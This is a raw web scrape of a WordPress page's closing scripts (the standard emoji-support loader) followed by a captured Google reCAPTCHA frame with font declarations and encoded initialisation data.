const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajyadinvestment.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>jQuery("style#gsf-custom-css").append("   ");</script><script>jQuery("style#xmenu_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#xmenu_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=n3um1ewob98i
body_size: 49385
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DM5yU-dWxABloTX5KEUuyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DM5yU-dWxABloTX5KEUuyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DM5yU-dWxABloTX5KEUuyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7fDumlrCTxKB8Ogw618MMOafQMpOHQ7XMKnb8OjwqEhw704woNYQ8OiOMKtA8OyW3/[base64]/w6clw4DDmcOyw47CtVDCh8O5w7Q0PSTDlMOYWCJ4AcK6w78lw7chLRROwrU9wqJGbjDDmwMVFsKNG8ORQ8KZwo89w74SwpvDplxoQErDm0cfw5VzEyhvIMKfw6bDpikJalrCnV/CsMOmLcO2w7DDlMOQUjAWPT9aVi/DlGXCuFvDmwkVw5FEw4ZMwqFDXgojP8K/XApkw6R4KDDChcKVG3bCosO3WMKrZMO/wrjCp8Kyw7AAw5dDwoo0a8OiSMK7w73DoMOtwoYnCcKrw4hQwrXCpMOuIcOmwrRmwqsee0lyChwJwp3CpcKHacK5w5Y2w4TDnMKOP8Onw4rCnQPCmTfDtyQQwpEmAMODwrPDs8Ktw6/DqBLDhiY/E8KPVwVKw7HDh8KvbMOhw5Zpw7JVwp/DiXbDkMOfH8OcbmJQwqZ6w68XR0Imwqxxw4fCjAc6w6BIYsOCwq3DncOkwp5NZ8O+QStfwp8lZMOQw5PDhzPDjH0tPz1ZwrQewp/DucKrw6nDk8KNw7TDqcKdZMOlwrHDhEIQBMK4UcKxwodyw5bDrMOyRljDpcOgNhXCusOeVsOwBR5fw73CgjrDkEnDk8KIw4/DisK1U3xhLsOkw7B6SUdAwpvDpx4RccKaw7zClMKyFUbDqyxtZSfCgg7DmsK3wpDCvz/CisKfw6fCi2/[base64]/CnFzDmcOHw67DsHxfB8KOOw3CmzfDiMOqw5TDoBwTTErCt3HDqcO9JsKcw5rDkBzCvUzCmg5Dw4HCtsKvZ1TCqRYWQCvDocOJWMKbOGfDugbDscKbQ8KKM8Oyw6nDmkUDw53DrsKSPxA5woHCuFLDnTpnwp9/wprDj3FcFirCnRvCny8fLFnDuyzDkAzDrxnDq08+LzBzGVrDuyouKkkrw5ZZbcOodHFcfhzDtFlIwpVud8KhWMO7WVhaTcOPwrXCr1l0V8K/asO5V8OHw5w/w4Z7w5HChXNbw4lqw5zDihfClMO6PmDChyg1w6HCs8Oyw7Z+w7Jew4dAE8KgwoZnw4nCmVfDo2QPVwFbwp/CpcKfTMOsSsOqTsO8w5bCkFjCmirCjMKZU102cm3Co3d8PsKGBB1sAMKIU8KIQVUrNSc9ecKVw5Y9w59dw4XDmMKwFcKawoAGw7fCvmlzwqcdScK0wqNmfUMewpgUDcOpwqVVNMKSw6bDk8OTw4dc